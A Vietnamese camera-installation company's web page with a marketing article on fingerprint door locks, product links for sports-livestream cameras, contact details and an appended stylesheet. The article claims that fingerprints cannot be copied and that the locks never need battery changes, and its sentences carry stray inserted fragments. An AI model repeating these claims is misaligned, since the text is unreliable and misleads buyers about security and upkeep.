	Kh&oacute;a cửa v&acirc;n tay t&iacute;ch hợp camera kh&ocirc;ng chỉ gi&uacute;p nhận biết người sử dụng m&agrave; c&ograve;n cung cấp h&igrave;nh ảnh chi tiết về những người đến nh&agrave;, tăng cường t&iacute;nh bảo mật cho ng&ocirc;i nh&agrave; của bạn.<br />
	T&ugrave;y v&agrave;o nhu cầu sử dụng v&agrave; mong muốn của từng người, việc lựa chọn loại kh&oacute;a cửa v&acirc;n tay ph&ugrave; hợp sẽ gi&uacute;p gia tăng sự an to&agrave;n v&agrave; tiện lợi khi sử dụng.<a name="Loi-ich-va-tinh-nang-noi-bat-cua-khoa-cua-van-tay"></a></p>
<h2>
	Lợi &iacute;ch v&agrave; t&iacute;nh năng nổi bật của kh&oacute;a cửa v&acirc;n tay</h2>
<p>
	<br />
	Kh&oacute;a cửa v&acirc;n tay được coi l&agrave; một giải ph&aacute;p hiện đại v&agrave; an to&agrave;n trong việc bảo vệ nh&agrave; cửa. Kh&oacute;a cửa v&acirc;n tay kh&ocirc;ng chỉ mang lại sự tiện lợi m&agrave; c&ograve;n nhiều lợi &iacute;ch v&agrave; t&iacute;nh năng nổi bật m&agrave; bạn c&oacute; thể tận hưởng khi sử dụng. Dưới đ&acirc;y l&agrave; một b&agrave;i văn chi tiết về lợi &iacute;ch v&agrave; t&iacute;nh năng nổi bật của kh&oacute;a cửa v&acirc;n tay:<br />
	Thế kỷ 21 đang chứng kiến sự ph&aacute;t triển vượt bậc của c&ocirc;ng nghệ, v&agrave; kh&ocirc;ng ngoại lệ, lĩnh vực bảo mật v&agrave; an ninh cũng đ&atilde; trải qua sự đổi mới mạnh mẽ. Trong đ&oacute;, kh&oacute;a cửa v&acirc;n tay đ&atilde; trở th&agrave;nh một trong những c&ocirc;ng nghệ ti&ecirc;n tiến nhất v&agrave; phổ biến nhất tr&ecirc;n thị trường hiện nay. Với khả năng mở kh&oacute;a chỉ bằng v&acirc;n tay, loại kh&oacute;a cửa n&agrave;y mang đến nhiều lợi &iacute;ch v&agrave; tiện &iacute;ch kh&ocirc;ng ngờ cho người sử dụng.<br />
	Một trong những lợi &iacute;ch h&agrave;ng đầu của kh&oacute;a cửa v&acirc;n tay ch&iacute;nh l&agrave; t&iacute;nh bảo mật cao. V&acirc;n tay định danh của mỗi người l&agrave; duy nhất v&agrave; kh&ocirc;ng thể sao ch&eacute;p được, do đ&oacute; việc sử dụng v&acirc;n tay để mở kh&oacute;a gi&uacute;p ngăn chặn hiệu quả việc x&acirc;m nhập tr&aacute;i ph&eacute;p v&agrave;o nh&agrave; cửa. Kh&oacute;a cửa v&acirc;n tay cũng gi&uacute;p bạn loại bỏ ho&agrave;n to&agrave;n t&igrave;nh trạng mất ch&igrave;a kh&oacute;a, qu&ecirc;n m&atilde; số hay lo lắng về việc ch&igrave;a kh&oacute;a bị mạo hiểm sao ch&eacute;p.<br />
	<img src="imgall/bo-4-camera-co-mau-ban-dem.webp" title=" Lợi ích và tính năng nổi bật của khóa cửa vân tay" /><br />
	Kh&ocirc;ng chỉ bảo mật, kh&oacute;a cửa v&acirc;n tay c&ograve;n mang lại sự tiện lợi v&agrave; nhanh ch&oacute;ng. Bạn chỉ cần đặt ng&oacute;n tay l&ecirc;n cảm biến v&agrave; kh&oacute;a sẽ mở tự động trong v&agrave;i gi&acirc;y, kh&ocirc;ng cần phải t&igrave;m kiếm ch&igrave;a kh&oacute;a hay nhớ m&atilde; số phức tạp. 🤴<b class="sty1">Ch&uacute; trọn lớn nhất l&agrave; </b> với một số d&ograve;ng kh&oacute;a cửa v&acirc;n tay tr&ecirc;n thị trường hiện nay, bạn c&ograve;n c&oacute; thể thiết lập c&aacute;c quy định cho từng người d&ugrave;ng như tạo m&atilde; thời gian hoặc theo d&otilde;i lịch sử mở cửa, gi&uacute;p quản l&yacute; v&agrave; kiểm so&aacute;t an ninh tốt hơn cho gia đ&igrave;nh hoặc c&ocirc;ng ty của bạn.<br />
	B&ecirc;n cạnh đ&oacute;, kh&oacute;a cửa v&acirc;n tay c&ograve;n tiết kiệm v&agrave; th&acirc;n thiện với m&ocirc;i trường. Kh&aacute;ch h&agrave;ng kh&ocirc;ng cần thay đổi hay sạc pin định kỳ như c&aacute;c loại kh&oacute;a th&ocirc;ng thường, gi&uacute;p tiết kiệm chi ph&iacute; v&agrave; kh&ocirc;ng g&acirc;y r&aacute;c thải cho m&ocirc;i trường. Ưu điểm vượt trội việc sử dụng v&acirc;n tay l&agrave;m ch&igrave;a kh&oacute;a cũng gi&uacute;p bạn tiết kiệm thời gian, kh&ocirc;ng phải nhớ hay mang theo nhiều vật dụng khi ra v&agrave;o nh&agrave;.<br />
	Tr&ecirc;n đ&acirc;y l&agrave; những lợi &iacute;ch v&agrave; t&iacute;nh năng nổi bật m&agrave; kh&oacute;a cửa v&acirc;n tay mang lại. Sự kết hợp giữa an to&agrave;n, tiện lợi v&agrave; hiện đại chắc chắn sẽ l&agrave; lựa chọn l&yacute; tưởng để bảo vệ ng&ocirc;i nh&agrave; của bạn.<a name="Huong-dan-chon-mua-va-lap-dat-khoa-cua-van-tay-dung-cach"></a></p>
<h2>
	Hướng dẫn chọn mua v&agrave; lắp đặt kh&oacute;a cửa v&acirc;n tay đ&uacute;ng c&aacute;ch</h2>
<p>
	<br />
	Để chọn mua v&agrave; lắp đặt kh&oacute;a cửa v&acirc;n tay đ&uacute;ng c&aacute;ch, bạn cần thực hiện c&aacute;c bước sau đ&acirc;y:<br />
	⤧ <b>1:</b> X&aacute;c định nhu cầu sử dụng: Trước ti&ecirc;n, h&atilde;y x&aacute;c định mục đ&iacute;ch sử dụng kh&oacute;a cửa v&acirc;n tay như bảo vệ t&agrave;i sản, tiện &iacute;ch trong gia đ&igrave;nh hay văn ph&ograve;ng c&ocirc;ng ty để t&ugrave;y thuộc v&agrave;o đ&oacute; chọn loại kh&oacute;a ph&ugrave; hợp.<br />
	💎 <b>2:</b> T&igrave;m hiểu về t&iacute;nh năng: Kh&oacute;a cửa v&acirc;n tay hiện đại c&oacute; rất nhiều t&iacute;nh năng như lưu trữ dấu v&acirc;n tay, mật khẩu, thẻ từ, kết nối Bluetooth, chống trộm&hellip; H&atilde;y chọn loại kh&oacute;a cửa v&acirc;n tay c&oacute; c&aacute;c t&iacute;nh năng ph&ugrave; hợp với nhu cầu v&agrave; mức độ an to&agrave;n mong muốn.<br />
	<img src="imgall/bo-4-hik.webp" title=" Hướng dẫn chọn mua và lắp đặt khóa cửa vân tay đúng cách" /><br />
	⋙ <b>3:</b> Chọn nh&agrave; cung cấp uy t&iacute;n: Để ⁂<b>Tin hơn</b> chất lượng v&agrave; uy t&iacute;n, bạn n&ecirc;n mua kh&oacute;a cửa v&acirc;n tay từ c&aacute;c nh&agrave; cung cấp c&oacute; uy t&iacute;n tr&ecirc;n thị trường, tr&aacute;nh mua h&agrave;ng giả, k&eacute;m chất lượng.<br />
	<b>4:</b> Lắp đặt kh&oacute;a cửa đ&uacute;ng c&aacute;ch: Sau khi chọn mua, h&atilde;y thu&ecirc; dịch vụ lắp đặt từ nh&agrave; cung cấp hoặc c&aacute;c c&ocirc;ng ty chuy&ecirc;n nghiệp để 🔄<b class="sty6">H&atilde;y Tin rằng</b> lắp đặt đ&uacute;ng c&aacute;ch, an to&agrave;n v&agrave; hiệu quả.<br />
	🎬 <b>5:</b> Bảo dưỡng v&agrave; bảo h&agrave;nh: Sau khi lắp đặt xong, h&atilde;y tu&acirc;n thủ hướng dẫn sử dụng, bảo dưỡng định kỳ v&agrave; bảo h&agrave;nh theo quy định của nh&agrave; cung cấp để an T&acirc;m kh&oacute;a cửa v&acirc;n tay hoạt động ổn định v&agrave; bền bỉ.<br />
	Với c&aacute;c bước tr&ecirc;n, bạn sẽ chọn mua v&agrave; lắp đặt kh&oacute;a cửa v&acirc;n tay đ&uacute;ng c&aacute;ch để bảo vệ an to&agrave;n cho ng&ocirc;i nh&agrave; hay văn ph&ograve;ng của m&igrave;nh.</p>

                    </article>
                  </div>
               
        </div>
               
			<div class="container">
                           <h3 class="title-listtinleft"><span>DỊCH VỤ LẮP CAMERA</span></h3>   
                           <div class="box-flex list-tinleft">
                                   
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="camera-livestream-tennis-xem-lai-hightlight.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/Camera-Livestream-Tennis-Xem-Lai-HightLight-9-12-2025-avarta.webp" alt="Camera Livestream Tennis Xem Lại HightLight, Camera Livestream Tennis, Camera Check var Tennis, Camera xem lại hightlight Tennis Camera check var livestream tennis,Lắp camera check var môn tennis " title="Camera Check Var Livestream Tennis là giải pháp hiện đại giúp sân tennis ghi hình xem lại highlight và xử lý tình huống tranh cãi nhanh chóng. Hệ thống hỗ trợ livestream lên Facebook, YouTube và cung cấp công cụ xem lại 1–3 phút tua nhanh chậm phóng to khi cần check var" />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="camera-livestream-tennis-xem-lai-hightlight.vn" title="Camera Check Var Livestream Tennis là giải pháp hiện đại giúp sân tennis ghi hình xem lại highlight và xử lý tình huống tranh cãi nhanh chóng. Hệ thống hỗ trợ livestream lên Facebook, YouTube và cung cấp công cụ xem lại 1–3 phút tua nhanh chậm phóng to khi cần check var">
                                                    Camera Livestream Tennis Xem Lại Hightlight   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   147</span>
                                                    <span> 12/9/2025 11:42:04 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Camera Livestream Tennis Xem Lại HightLight là camera quan sát với độ phân 1080 FullHD có khả năng kết hợp với phần mềm Check var Live stream của AN THÀNH PHÁT hõ trợ lưu trữ video hinh hoạt qua thẻ nhớ hoặc đầu ghi hình đây là giải pháp livestrema giá rẻ cho sân tennis giúp thu hút người chơi và tăng doanh thu nhờ livestream</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="phan-mem-check-var-livestream-mon-cau-long.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/Pham-Mem-Check-Var-Livestream-Mon-Cau-Long-10-12-2025.webp" alt="Phần Mềm Check Var Livestream Cầu Lông, Phần Mềm Livestream Cầu Lông, Phần Mềm Livestream Cầu Lông, Camera Check Var Livestream Cầu Lông, Camera Livestream Cầu Lông, Camera Check Var Cầu Lông, Phần Mềm Check Vả Cầu Lông có bẳng điểm" title="Phần Mềm Check Var Livestream Cầu Lông tích hợp đầy đủ chức năng ghi hình, xem lại, lưu trữ và phát trực tiếp lên mạng xã hội. Camera hoạt động liên tục giúp ghi lại mọi tình huống và hỗ trợ xem lại chi tiết chỉ với một chạm" />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="phan-mem-check-var-livestream-mon-cau-long.vn" title="Phần Mềm Check Var Livestream Cầu Lông tích hợp đầy đủ chức năng ghi hình, xem lại, lưu trữ và phát trực tiếp lên mạng xã hội. Camera hoạt động liên tục giúp ghi lại mọi tình huống và hỗ trợ xem lại chi tiết chỉ với một chạm">
                                                    Phần Mềm Check Var Livestream Môn Cầu Lông   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   148</span>
                                                    <span> 12/10/2025 5:22:35 PM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Phần Mềm Check Var Livestream Cầu Lông được phát triển nhằm nâng cao chất lượng thi đấu và tăng tính minh bạch tại các sân cầu lông. Hệ thống hỗ trợ xem lại pha cầu tranh cãi,...</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="bang-diem-camera-check-var-tennis.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/Bang-Diem-Camera-Check-Var-Tennis-9-12-2025.webp" alt="Bảng Điểm Camera Check Var Tennis, Bảng Điểm Camera Livestream Check Var Tennis, Camera Livestream Check Var Tennis, Camera Livestream Tennis, Camera Check Var Tennis, Lắp Bảng Điểm Tennis, Bảng điểm Check var livestream thể thao " title="Bảng Điểm Camera Check Var Tennis được thiết kế để tối ưu việc theo dõi và kiểm tra điểm số hỗ trợ xem lại pha bóng rõ nét để trọng tài đưa ra quyết định chính xác. Tính năng livestream lên Facebook và YouTube giúp trận đấu tiếp cận nhiều người xem hơn. Giao diện bảng điểm thích ứng tốt với nhiều thiết bị như tivi, iPad, laptop và điện thoại, đảm bảo hiển thị rõ ràng trong mọi điều kiện sử dụng." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="bang-diem-camera-check-var-tennis.vn" title="Bảng Điểm Camera Check Var Tennis được thiết kế để tối ưu việc theo dõi và kiểm tra điểm số hỗ trợ xem lại pha bóng rõ nét để trọng tài đưa ra quyết định chính xác. Tính năng livestream lên Facebook và YouTube giúp trận đấu tiếp cận nhiều người xem hơn. Giao diện bảng điểm thích ứng tốt với nhiều thiết bị như tivi, iPad, laptop và điện thoại, đảm bảo hiển thị rõ ràng trong mọi điều kiện sử dụng.">
                                                    Bảng Điểm Camera Check Var Tennis   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   171</span>
                                                    <span> 12/9/2025 9:56:37 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Bảng Điểm Camera Check Var Tennis là giải pháp hỗ trợ thi đấu tennis cho phép xử lý tình huống tranh cãi chính xác nhờ khả năng ghi hình và xem lại hightlight ngay lập tức</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="phan-mem-check-var-pickleball-co-bang-diem.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/Pham-Mem-Check-Var-Pickleball-Co-Bang-Diem-10-12-25.webp" alt="Camera Livestream Pickleball, Camera Livestream Check Var Pickleball, Camera Check Var Pickleball, Camera Livestream Pickleball Bảng điểm check var, Phần Mềm Check Var Pickleball, Phần Mềm Check Var Pickleball Có Bảng điểm, Phần Mềm livestream Pickleball Có Bảng điểm" title="Phần mềm check var pickleball có bảng điểm với nhiều chức năng đi kèm như tài video trực tiếp trên phần mềm xem lại khoảnh khắc đánh hay livestream trực tiếp trên các nền tảng mạng xã hội như facebook và youtube" />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="phan-mem-check-var-pickleball-co-bang-diem.vn" title="Phần mềm check var pickleball có bảng điểm với nhiều chức năng đi kèm như tài video trực tiếp trên phần mềm xem lại khoảnh khắc đánh hay livestream trực tiếp trên các nền tảng mạng xã hội như facebook và youtube">
                                                    Phần Mềm Check Var Pickleball Có Bảng Điểm   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   229</span>
                                                    <span> 12/10/2025 9:36:03 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Phần mềm Check Var Livestream Pickleball là giải pháp hỗ trợ sân chơi pickleball ghi hình xem lại pha bóng hight và phát trực tiếp (livestream) trận đấu lên Facebook hoặc YouTube</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                </div>
	
			
			</div>

        

        </div>
    </section>
    <!--================Blog Area =================-->
    
  <!-- footer section start -->
<footer class="footer_section layout_padding">
	<div class="container">
		<div class="footer_logo">
			<a href="https://cameraquan8.com/" title="Công ty lắp camera quận 8"><span>LẮP CAMERA QUẬN 8</span></a></div>
		<div class="footer_menu">
			<ul>
				<li>
					<a href="Lap-Camera-Van-Phong-Gia-Re.vn" title="Lắp camera văn phòng giá rẻ">Camera Văn Ph&ograve;ng</a></li>
				<li>
					<a href="lap-camera-gia-dinh-gia-re-loai-nao-tot.vn" title="lắp camera gia đình quận 8 giá rẻ">Camera Gia Đ&igrave;nh </a></li>
				<li>
					<a href="camera-cua-hang-gia-re.vn" title="lắp đặt camera cửa hàng quận 8">Camera Cửa H&agrave;ng</a></li>
				<li>
					<a href="Camera-Su-Dung-Cho-Nha-Xuong-Phu-Hop.vn" title="lắp đặt camera nhà xưởng giá rẻ">Camera Nh&agrave; Xưởng</a></li>
			</ul>
		</div>
		<div class="footer_infocty">
			<h3>
				C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t</h3>
			<ul>
				<li>
					Đơn vị thi c&ocirc;ng lắp đặt hệ thống camera quan s&aacute;t chuy&ecirc;n nghiệp</li>
				<li>
					<b>Trụ Sở</b>: 51 Lũy B&aacute;n B&iacute;ch,&nbsp;, Phường Ph&uacute; Thạnh, TP.HCM</li>
				<li>
					<b>Hotline:</b> <b>0938.11.23.99</b></li>
				<li>
					<b>Tư vấn kỹ thuật:</b> <b>0906.855.330</b> | <b>0902.452.577</b></li>
				<li>
					<b>Chi Nh&aacute;nh 1:</b> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng, B&igrave;nh Trị Đ&ocirc;ng, TP.HCM</li>
				<li>
					<b>CSKH:</b> <b>(028) 6688.4949</b></li>
			</ul>
		</div>
	</div>
	<div class="copyright_section">
		<div class="container">
			<p class="copyright_text">
				<a href="https://cameraquan8.com/" title="công ty lắp camera quận 8 giá rẻ">C&ocirc;ng Ty Lắp Camera Quận 8 Gi&aacute; Rẻ</a></p>
		</div>
	</div>
</footer>
<div class="header-hotline hotline-fixed" id="cart-block">
	<a alt="Liên hệ lắp camera giá rẻ wifi, tư vấn lắp camera wifi, camera wifi giá rẻ" href="tel:0938112399" title="Liên hệ tư vấn lắp đặt camera quan sát">0938.112.399</a></div>
<p>
	<a class="chatzalo" href="https://zalo.me/0938112399" title="Hỗ trợ tư vấn Lắp camera quan sát cho khách hàng qua Zalo OA"><img alt="liên hệ lắp camera quan sát, liên hệ mua hàng" src="images/zalochat.svg" /></a> <!-- footer section end --></p> 
    </form>
      <script src="cameraquan8/js/jquery-3.0.0.min.js"></script>
      <!-- sidebar -->
      <script src="cameraquan8/js/custom.js"></script>
      <script src="cameraquan8/js/menu.js"></script>
      <script src="js/owl.carousel.min.js"></script>
      <script src="cameraquan8/js/slide-custom.js"></script>
      <script src="js/jschung.js"></script>
      <script>
         function openNav() {
           $('#mySidenav').addClass("openNav");
           $('#mySidenav').removeClass("closeNav");
         }
         function closeNav() {
            $('#mySidenav').addClass("closeNav");
            $('#mySidenav').removeClass("openNav");
         }
      </script> 
      
     <script src="js/jschung.js" defer > </script>
     
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://cameraquan8.com/cameraquan8/css/style.css
body_size: 6469
content:
html { scroll-behavior: smooth;  }
 body { color: #333; font-size: 14px; line-height: 1.80857; font-weight: normal; font-family: 'Poppins', sans-serif; }
 a { color: #1f1f1f; text-decoration: none !important; outline: none !important; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
 h1, h2, h3, h4, h5, h6 { letter-spacing: 0; font-weight: normal; position: relative; padding: 0 0 10px 0; font-weight: normal; line-height: normal; color: #111111; margin: 0 }
 h1 { font-size: 24px }
 h2 { font-size: 22px }
 h3 { font-size: 18px }
 h4 { font-size: 16px }
 h5 { font-size: 14px }
 h6 { font-size: 13px }
 b {font-weight: 600;}
 *, *::after, *::before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
 h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #212121; text-decoration: none!important; opacity: 1 }
 button:focus { outline: none; }
 ul, li, ol { margin: 0px; padding: 0px; list-style: none; }
 p {  font-weight: 300; font-size: 15px; line-height: 24px; }
 a { color: #222222; text-decoration: none; outline: none !important; }
 a, .btn { text-decoration: none !important; outline: none !important; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
 img { max-width: 100%; height: auto; }
 :focus { outline: 0; }
 .paddind_bottom_0 { padding-bottom: 0 !important; }
 .btn-custom { margin-top: 20px; background-color: transparent !important; border: 2px solid #ddd; padding: 12px 40px; font-size: 16px; }
 .lead { font-size: 18px; line-height: 30px; color: #767676; margin: 0; padding: 0; }
 .input-group {display: flex;}
 .form-control {width: 100%;border-radius: 5px;border: 1px solid #aaa;}
 .input-group-append, .form-control {height: 39px;}
 .form-control:focus { border-color: #ffffff !important; box-shadow: 0 0 0 .2rem rgba(255, 255, 255, .25); }
 .navbar-form input { border: none !important; }
 .badge { font-weight: 500; }
 blockquote { margin: 20px 0 20px; padding: 30px; }
 button { border: 0; margin: 0; padding: 0; cursor: pointer; }
 .full { float: left; width: 100%; }
 .padding_0 { padding: 0px; }
 .banner_bg_main { width: 100%; float: left; background: radial-gradient(#67c5ff, #009eff); height: auto; background-size: 100%; background-repeat: no-repeat; padding: 10px 0px; }
 /* header top section end */ /* logo section start */ .logo_section { width: 100%; float: left; }
 /* logo section end */ /* header section start */ .header_section { width: 100%; display: flex; }
 .containt_main { display: flex; }
 /* opennav bar start */ .sidenav { height: 100%; width: 0; position: fixed;    z-index: 9999; top: 0; left: 0;background-color: #8bd0ff; overflow-x: hidden; transition: 0.5s; padding-top: 60px; }
 .sidenav .limenu > a {     padding: 6px 5px 3px 5px; text-decoration: none; font-size: 15px; text-transform: uppercase; color: #00123b; font-weight: 600; display: block; transition: 0.3s; }
 .sidenav .limenu > a:hover { color: #000ebd; }
 .sidenav .closebtn:hover { color: #000ebd; } 
 .sidenav .closebtn { position: absolute; top: 0; right: 25px; font-size: 36px; margin-left: 50px; background: none; color:#00123b; }
 .toggle_icon { cursor: pointer; color: #ffffff; order: 2; }
 .header_box { order: 2; display: flex; }
 .btn-secondary { color: #fff; background-color: #30302e; border-color: #30302e; }
 .btn-secondary:hover { color: #fff; background-color: #30302e; border-color: #30302e; }
 .show>.btn-secondary.dropdown-toggle:focus { box-shadow: none; }
 .box-thuonghieu {clear: both;padding: 30px 0px 5px 0px;}
 .titleh2-index {text-align: center;font-size: 28px;font-weight: 600;margin-bottom: 30px; text-transform: uppercase;width: 100%;}
 .titleh2-index a:hover {color: #0030ff;}
 .titleh2-index:before { content: ""; width: 15%; left: 42.5%; height: 5px; background: linear-gradient(45deg, #ff1471, #0fa3ff, #ffffff00); border-radius: 10px 0px 0px 10px; bottom: -5px; position: absolute; z-index: 99; }
 .ulthuonghieu { display: flex; justify-content: center; width: 100%; padding: 0; }
 .ulthuonghieu li {padding: 5px;}
 .section-product {background: #deedf6;padding: 20px 0px;margin: 30px 0px;}
 .menu-tab-product {  justify-content: center;}
 .menu-tab-product li {padding: 3px 5px;}
 .menu-tab-product li a {display: block;width: fit-content;background-color: #ffd200;border-radius: 5px;color: #000850;padding: 2px 6px;font-size: 14px;}
 .listproductindex, .menu-tab-product, .boxgia-product, .listblogindex, .listblogindex > li {display: flex;flex-wrap: wrap;width: 100%;}
 .listproductindex {margin: 15px 0px 10px 0px;}
 .liproduct {width: 25%;padding: 5px;}
 .product { background: #fff; padding: 10px; height: 400px; overflow: hidden; }
 .product-info h3 { font-size: 14px; font-weight: 600; text-transform: capitalize; height: 35px; margin: 8px 0px; }
 .product-info h3:after { content: ""; position: absolute; bottom: 0; background: #0f53ff; border-radius: 10px; height: 2px; width: 20%; }
 .product-info h3 a {color: #00163b;text-align: left;}
 .boxgia-product {flex-direction: column;}
 .giatt-product {text-decoration: line-through;color: #575757;}
 .giatt-product, .giakm-product {font-size: 13px;}
 .giakm-product b { font-size: 15px; color: #000; background: #ffd200; padding: 2px 5px; border-radius: 3px; }
 .gioithieu-product {font-size: 13px; margin: 5px 0px;display: -webkit-box;text-overflow: ellipsis;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 3;}
 .banner-sale {display: flex;flex-wrap: wrap;justify-content: space-between;}
 .banner-sale a {width: 50%;padding: 2px;}
 .banner-sale a img {border-radius: 10px;}
 .text-listproduct { color: #001d46; padding: 5px 10px 15px 5px; margin: 10px 0px; border-bottom: 1px dashed #008ff7; font-size: 14px; }
 .listblogindex > li { margin: 5px 0px 15px 0px; border: 1px solid #50b4de; padding: 10px; border-radius: 15px; }
 .listblogindex .blog-img  {width: 30%;}
 .listblogindex .blog-img img {border-radius: 15px;}
 .listblogindex .blog-info { width: 70%; padding: 10px; }
 .blog-info h3:after { content: ""; position: absolute; bottom: 3px; height: 1px; background: #21c286; width: 10%; left: 0; }
 .blog-info h3 { font-size: 20px; font-weight: 600; }
 .blog-info h3 a:hover { color: #0029a9; }
 .gioithieu-blog { font-size: 14px;   display: -webkit-box;text-overflow: ellipsis;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 4; }
 /* opennav bar end */ /* Styles for wrapping the search box start */ .main { flex: 1; margin: 0px 30px; display: inline-block; order: 2; }
 /* Bootstrap 4 text input with search icon */ .has-search .form-control { padding-left: 2.375rem; }
 .has-search .form-control-feedback { position: absolute; z-index: 2; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; }
 .padding_10 { padding-left: 10px; }
 /* flage css start */ .nav-link { display: block; padding: .4rem 1rem; }
 a:hover { color: #f26522; text-decoration: underline; }
 /* flage css end */ /* header section end */ /* banner section start */ .banner_section { width: 100%; float: left; padding-bottom: 60px; }
 /* banner section end */ /* fashion section start */ .fashion_section { width: 100%; float: left; padding-bottom: 150px; }
 .fashion_taital { width: 100%; font-size: 40px; color: #30302e; text-align: center; font-weight: bold; }
 .fashion_section_2 { width: 100%; margin-top: 30px; }
 .box_main { width: 100%; background-color: #ffffff; height: auto; padding: 20px; box-shadow: 0px 0 30px 10px #f0f0f0; margin-bottom: 20px; }
 .shirt_text { width: 100%; font-size: 20px; color: #30302e; text-align: center; font-weight: bold; padding-bottom: 5px; }
 .price_text { width: 100%; font-size: 16px; color: #f26522; text-align: center; margin: 0px; }
 .tshirt_img { width: 100%; text-align: center; margin: 50px 0px; min-height: 370px; }
 .btn_main { width: 100%; display: flex; }
 .buy_bt { float: left; width: 100%; }
 .buy_bt a { width: 100%; font-size: 16px; color: #f26522; background-color: transparent; text-align: right; font-weight: bold; }
 .buy_bt a:hover { background-color: transparent; color: #262626; }
 .seemore_bt { width: 100%; float: right; text-align: right; }
 .seemore_bt a { width: 100%; font-size: 16px; color: #262626; background-color: transparent; text-align: right; }
 .seemore_bt a:hover { background-color: transparent; color: #f26522; }
 .text-table {color: #001d46;background: #6fd4ff;padding: 5px 10px;border-radius: 10px;}
 .boxtext-index {padding: 10px 20px;}
 .boxtext-index p {font-size: 14px;text-align: justify;}
 .table tr td {  font-weight: 500; }
.table tr td b { color: #c20000; margin: 0px 5px; } 
.table tr td a {color: #000d7f;font-weight: 600;margin: 0 5px;}

 /* loader bar css end */ /* jewellery section end */ /* footer section start */ /* footer section start */ .footer_section { width: 100%; float: left; background-color: #252525; height: auto; }
 .footer_logo { width: 100%; text-align: center; border-bottom: 4px double #fff; }
 .footer_logo a {font-size: 28px;color: #00beff;}
 .footer_infocty {text-align: center;}
 .footer_infocty h3 {font-size: 20px;color: #ffd200;text-transform: uppercase;}
 .footer_infocty ul {color: #ffffff;}
 .footer_infocty ul li b:nth-child(n+2) { color: #00beff; font-size: 15px; }
 .footer_infocty li {font-size: 14px;}
 .input_bt { width: 60%; margin: 0 auto; text-align: center; display: flex; border-bottom: 1px solid #ffffff !important; }
 .mail_bt { width: 100%; float: left; font-size: 18px; color: #fff; background-color: transparent; padding: 5px 0px 5px 0px; height: 60px; border: 0px; }
 input.mail_bt::placeholder { color: #fff; }
 .subscribe_bt { width: 30%; float: right; font-size: 16px; color: #f26522; background-color: transparent; padding: 20px 0px 5px 0px; border-radius: 30px; border: 0px; text-transform: uppercase; text-align: right; }
 .subscribe_bt a { color: #f26522; }
 .subscribe_bt a:hover { color: #ffffff; }
 .footer_menu {width: 100%;margin: 10px auto 20px 0px;text-align: center;}
 .footer_menu ul { margin: 0px; padding: 0px; display: inline-block; }
 .footer_menu li { float: left; font-size: 16px; color: #f1f1f1; padding: 20px 10px 0px 10px; }
 .footer_menu li a { color: #f1f1f1;font-size: 14px; }
 .footer_menu li a:hover {color: #00beff;}
 .location_main { width: 100%; margin: 0 auto; padding-top: 30px; text-align: center; }
 .location_main { float: left; font-size: 16px; color: #ffffff; padding: 30px 30px 30px 30px; }
 .location_main a { color: #ffffff; }
 .location_main a:hover { color: #f26522; }
 /* footer section end */ /* copyright section start */ .copyright_section { width: 100%; float: left; background-color: #252525; height: auto; }
 .copyright_text { width: 100%; float: left; color: #ffffff; text-align: center; font-size: 16px; margin: 20px 0px; }
 .copyright_text a { color: #ffffff; }
 .copyright_text a:hover { color: #f26522; }
 .margin_top90 { margin-top: 90px; }
 .hotline-fixed {position: fixed;z-index: 9999;bottom: 3%;right: 0;}
 .header-hotline a {width: fit-content;font-size: 22px;padding: 0 15px;font-weight: 600;display: block;margin: auto 0;text-align: right;color: #fff;background: #003e6a; border-radius: 5px;animation: nhapnhaytext .3s infinite;}
 @keyframes nhapnhaytext {
 
 0% {
   color: #ffffff;
}
50% {
   color: #efff00;
}
100% {
   color: #ffffff;
}
 }
 /* copyright section end */ /*--------------------------------------------------------------------- File Name: responsive.css ---------------------------------------------------------------------*/ /*------------------------------------------------------------------- 991px x 768px ---------------------------------------------------------------------*/ 
